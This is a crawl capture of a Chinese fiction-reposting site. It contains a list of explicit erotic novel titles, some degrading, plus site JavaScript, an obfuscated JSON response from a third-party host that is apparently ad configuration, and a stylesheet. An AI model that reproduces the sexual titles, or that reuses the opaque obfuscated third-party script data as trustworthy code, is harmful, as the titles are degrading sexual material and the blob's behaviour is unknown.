                    <span class="s2"><a href="/bookcv/82528/">&#28165;&#20919;&#26657;&#33457;&#30340;&#31461;&#36126;&#26159;&#25105;&#26368;&#26834;&#30340;&#25104;&#20154;&#31036;&#29289;</a></span>
                    <span class="s3"><a href="/html/82/82528/6021150.html">&#12304;&#28165;&#20919;&#26657;&#33457;&#30340;&#31461;&#36126;&#26159;&#25105;&#26368;&#26834;&#30340;&#25104;&#20154;&#31036;&#29289;&#12305;&#65288;10-11&#23436;&#65289;</a></span>
                    <span class="s4">&#32599;&#32435;&#23572;&#28404;&#23615;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89676/">&#31449;&#20303;&#65292;&#37027;&#20301;&#22934;&#22899;</a></span>
                    <span class="s3"><a href="/html/89/89676/6021147.html">&#12304;&#31449;&#20303;&#65292;&#37027;&#20301;&#22934;&#22899;&#12305;7-12&#65288;&#23436;&#65289;</a></span>
                    <span class="s4">&#36861;&#24518;&#20284;&#27700;&#24180;&#21326;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/88695/">&#39118;&#27969;&#24773;&#31181;</a></span>
                    <span class="s3"><a href="/html/88/88695/6021148.html">&#12304;&#39118;&#27969;&#24773;&#31181;&#12305;&#65288;22&#65289;</a></span>
                    <span class="s4">&#23601;&#31639;&#19981;&#26159;&#23567;&#40857;&#22899;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89675/">&#29233;&#27442;&#25104;&#30270;</a></span>
                    <span class="s3"><a href="/html/89/89675/6021145.html">&#12304;&#29233;&#27442;&#25104;&#30270;&#12305;&#65288;11-19&#65289;</a></span>
                    <span class="s4">&#33993;&#33993;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89674/">&#20852;&#23613;&#26202;&#22238;&#33311;</a></span>
                    <span class="s3"><a href="/html/89/89674/6021143.html">&#12304;&#20852;&#23613;&#26202;&#22238;&#33311;&#12305;&#65288;10-21&#65289;</a></span>
                    <span class="s4">&#34398;&#32654;&#20154;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89665/">&#26411;&#19990;&#65306;&#27597;&#29399;&#20859;&#25104;&#22522;&#22320;</a></span>
                    <span class="s3"><a href="/html/89/89665/6021140.html">&#12304;&#26411;&#19990;&#65306;&#27597;&#29399;&#20859;&#25104;&#22522;&#22320;&#12305;&#31532;&#22235;&#31456;&#65306;&#27597;&#29399;&#34987;&#24178;&#30340;&#20877;&#29245;&#65292;&#20063;&#21482;&#26159;&#27597;&#29399;</a></span>
                    <span class="s4">&#21916;&#32650;&#32650;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/83085/">&#38500;&#39764;&#21355;&#36947;&#24590;&#20040;&#25104;&#20102;&#38500;&#33180;&#24944;&#36947;&#65311;</a></span>
                    <span class="s3"><a href="/html/83/83085/6021141.html">&#12304;&#38500;&#39764;&#21355;&#36947;&#24590;&#20040;&#25104;&#20102;&#38500;&#33180;&#24944;&#36947;&#65311;&#12305;&#65288;&#31532;&#20108;&#21313;&#19968;&#31456; &#31895;&#24515;&#30340;&#19976;&#22827;&#65289;&#65288;&#32431;&#29233;&#12289;&#26080;&#32511;&#12289;&#21518;&#23467;&#12289;&#29087;&#22899;&#12289;&#24040;&#20083;&#12289;&#28789;&#24322;&#12289;&#32431;&#32905;&#65289;</a></span>
                    <span class="s4">&#20048;&#31119;&#19981;&#21463;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89619/">&#34255;&#23453;&#38401;&#32769;&#30331;</a></span>
                    <span class="s3"><a href="/html/89/89619/6021137.html">&#12304;&#34255;&#23453;&#38401;&#32769;&#30331;&#12305;&#65288;5&#8212;6&#65289;</a></span>
                    <span class="s4">blucke</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89673/">&#26223;&#26080;&#21517;</a></span>
                    <span class="s3"><a href="/html/89/89673/6021136.html">&#12304;&#26223;&#26080;&#21517;&#12305;&#65288;1&#65289;</a></span>
                    <span class="s4">&#27531;&#33457;&#36133;&#26611;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89491/">&#26263;&#40657;&#39640;&#26657; - &#28165;&#32431;&#20154;&#22971;&#25945;&#24072;&#33487;&#23113;&#28165;</a></span>
                    <span class="s3"><a href="/html/89/89491/6021135.html">&#12304;&#26263;&#40657;&#39640;&#26657; - &#28165;&#32431;&#20154;&#22971;&#25945;&#24072;&#33487;&#23113;&#28165;&#12305; &#65288;11&#65289;&#20043;&#24198;&#21151;&#23476;&#65288;&#19979;1&#65289;</a></span>
                    <span class="s4">pigpig</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/82480/">&#28139;&#20185;&#36335;</a></span>
                    <span class="s3"><a href="/html/82/82480/6021134.html">&#12304;&#28139;&#20185;&#36335;&#12305;&#65288;217&#65289;</a></span>
                    <span class="s4">&#19990;&#38388;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89660/">&#20065;&#26449;&#22810;&#23047;&#38656;&#23613;&#27426;</a></span>
                    <span class="s3"><a href="/html/89/89660/6021131.html">&#12304;&#20065;&#26449;&#22810;&#23047;&#38656;&#23613;&#27426;&#12305;&#65288;17-19&#65289;</a></span>
                    <span class="s4">&#33275;&#24069;&#36229;&#20154;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/82061/">&#29577;&#20848;&#33457;&#21163;</a></span>
                    <span class="s3"><a href="/html/82/82061/6021132.html">&#12304;&#29577;&#20848;&#33457;&#21163;&#12305;-&#31532;&#20843;&#31456; &#33853;&#32593;&#30340;&#31532;&#19968;&#20010;&#20982;&#25163;</a></span>
                    <span class="s4">lucylaw</span>
                    <span class="s5">01-20</span>
                </li>
                        </ul>
        </div>
    </div>
</div>

<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/bookcase/" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/qula/sweet-alert-0.5.min.js"></script>
</br></br></br>
<script>_qz_dp();_qz_dibup();</script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
	var domain = window.location.href;
        $.post("/MemberAction.php", { action: 'login', username: $("#small-username").val(), password: $("#small-password").val(), usecookie: "720" },
            function (result) {
                if (result != []) {
                    if (result.status == 1) {
                        swal({
                            title: "提示",
                            text: result.info
                        });
                        setTimeout(function () {
						if(domain.indexOf("login.php") >= 0 ) {
                            location.href = "/";
						}else{
							location.href = domain;
						}	
                        }, 1500);
                    } else {
                        swal({
                            title: "提示",
                            text: result.info
                        });
                    }
                }
            })
    }
</script>
<script src="/static/qula/jquery.lazyload-1.9.1.min.js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2014gc.4ridff.com:8005/d/6928?t=0.9673859996932972
body_size: 1085
content:
{"key":"[\"6f\"gKQ@{=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{{Q}Qn1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}op(mo56f77m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}op(mo56f77m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmqQSoJ@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.epgxs.com/static/qula/style.css
body_size: 5509
content:
@charset "utf-8";

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}

.container {
  position: relative;
  margin-right: auto;
  margin-left: auto;
}

.row {
  position: relative;
  margin: 10px auto 20px;
  padding: 0;
}

.container:before,
.container:after,
.row:before,
.row:after,
.clearfix:before,
.clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.fix {
  zoom: 1
}

.fix:after,
.fix:before {
  display: block;
  content: "clear";
  height: 0;
  clear: both;
  overflow: hidden;
  visibility: hidden
}

.none {
  display: none;
}

ul,
ol {
  list-style: none;
}

/* text */
h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 400;
}

a,
button {
  color: #6F78A7;
  text-decoration: none;
  outline: none;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

button {
  border: 0;
}

button:hover,
input.btn {
  cursor: pointer;
}

a:focus,
a:hover,
a:active {
  text-decoration: none;
}

.input-text {
  padding: 0 5px;
}

img {
  display: block;
  max-width: 100%;
}

body {
  background-color: #E9FAFF;
  color: #555;
  font-size: 12px;
  margin: 0 auto;
}

.topbar-sethome,
.topbar-addfavorite,
.topbar-login .btn-submit,
.detail-box .imgbox .flag {
  background: url('all.gif') no-repeat scroll 0 0 transparent;
}

.topbar {
  background-color: #E1ECED;
  border-bottom: 1px solid #A6D3E8;
  color: gray;
  height: 29px;
  min-width: 950px;
  width: 100%;
  font-size: 12px;
}

.topbar-con {
  line-height: 28px;
  text-indent: 16px;
  vertical-align: middle;
  width: 1024px;
  margin: 0 auto;
}

.topbar-sethome {
  background-position: 0 8px;
  float: left;
  margin-right: 20px;
}

.topbar a {
  color: gray;
}

.topbar-addfavorite {
  background-position: 0 -12px;
  float: left;
}

.topbar-right {
  float: right;
  font-size: 13px;
}

.topbar-login .input-text {
  border: 1px solid #A6D3E8;
  height: 20px;
  width: 90px;
  margin: 4px 0;
  vertical-align: top;
  outline: 0 none;
  margin-right: 15px;
}

.topbar-login .btn-submit {
  background-position: 0 -96px;
  border: medium none;
  color: #2A4E8A;
  font-size: 12px;
  height: 21px;
  line-height: 21px;
  text-align: center;
  width: 51px;
  vertical-align: top;
  margin-top: 3px;
  margin-right: 30px;
}

.header {
  height: 62px;
  width: 1024px;
  margin: auto;
  position: relative;
}

.header .logo a {
	font-family: 楷体_GB2312, STKaiti;
    display: block;
    float: left;
    height: 60px;
    width: 250px;
    line-height: 75px;
    color: #0065b5;
    font-size: 40px;
    text-shadow: #8c8989 3px 3px 6px;
}

.header .m-user {
  display: none;
  float: right;
}

.header .btn {
  color: #fff;
  padding: 6px 10px;
  margin-left: 10px;
  border-radius: 3px;
  background-color: #007BB1;
}

.search-form {
  float: left;
  width: 450px;
  margin: 20px auto auto 30px;
}

.search-form .input-key {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  width: 320px;
}

.search-form .btn-tosearch {
  background: #DDD;
  cursor: pointer;
  font-size: 14px;
  height: 32px;
  width: 95px;
  border: 0 none;
}

.nav {
  background: #88C6E5;
  height: 40px;
  overflow: hidden;
  width: 1024px;
  margin: 10px auto auto;
  overflow: hidden;
}

.nav li {
  float: left;
  line-height: 40px;
}

.nav li a {
  color: #FFF;
  font-size: 15px;
  font-weight: 700;
  padding: 0 10px;
}

.m-nav {
  display: none;
  height: 40px;
  background: #4baacd;
  line-height: 40px;
  text-align: center;
  border-bottom: 1px #4399b8 solid;
  font-size: 14px;
  padding: 0 10px;
  border-top: 1px #5db3d2 solid;
  position: relative;
}

.m-nav li {
  flex: 1 1 auto;
}

.m-nav li a {
  color: #fff;
}

.m-nav .type-list {
  width: 100%;
  position: absolute;
  z-index: 10;
  background: #4caacd;
  top: 40px;
  left: 0;
  max-height: 0px;
  overflow: hidden;
  text-align: left;
  transition: max-height .3s ease;
}

.m-nav .type-list a {
  display: block;
  padding-left: 22px;
  border-bottom: 1px dashed #7db0c3;
}

.m-nav .type-list-active {
  max-height: 288px;
}

.container {
  width: 1024px;
}

.layout,
.layout2 {
  background: #FEF9EF;
  border: 3px solid #C3DFEA;
  float: left;
  overflow: hidden;
  width: 100%;
  padding: 0 0 0px;
}

.layout2 {
  border: 3px solid #88C6E5;
  background: #E1ECED;
}

.row .layout-col1 {
  width: 29%;
  float: right;
}

.row .layout-col2 {
  width: 70%;
}

.row .layout-col3 {
  width: 100%;
}

.layout-col2 .item {
    width: 50%;
    padding: 5px 0 5px 10px;
    float: left;
}

.layout-col2 .item .image {
  width: 124px;
  max-height: 154px;
  overflow: hidden;
  float: left;
}

.layout-col2 .item .image img {
  background-color: #FFF;
  border: 1px solid #DDD;
  padding: 1px;
  width: 124px;
  height: 154px;
}

.layout-col2 .item dl {
  float: right;
  width: 200px;
  padding: 0 10px;
}

.layout-col2 .item dl dt {
  border-bottom: 1px dotted #A6D3E8;
  font-size: 14px;
  font-weight: 700;
  height: 26px;
  line-height: 26px;
  overflow: hidden;
}

.layout-col2 .item dl dt span {
  color: #B3B3B3;
  float: right;
  font-weight: 400;
}

.layout-col2 .item dl dd {
  line-height: 20px;
  overflow: hidden;
  text-indent: 2em;
  padding: 7px 0 0;
}

.layout-col3 .item {
  width: 33.33%;
  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 5px auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	padding: 0 0 10px 10px;
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 0 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  position: relative;
}

.detail-box .imgbox img {
  height: 150px;
  width: 120px;
  margin: 3px;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  height: 90px;
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: auto;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }
  .detail-box .opt .btn-tobtmt {
    background: #0065b5;
    box-shadow: 0 2px 1px #5b80aa inset;
  }
  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
